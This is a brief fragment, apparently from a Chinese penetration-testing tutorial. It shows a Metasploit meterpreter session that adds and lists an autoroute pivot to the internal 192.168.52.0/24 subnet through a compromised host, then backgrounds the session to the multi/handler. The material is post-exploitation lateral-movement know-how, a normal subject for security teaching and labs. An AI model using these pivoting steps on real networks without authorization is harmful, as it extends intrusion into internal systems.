 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 127.0.0.1
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >
HACK学习呀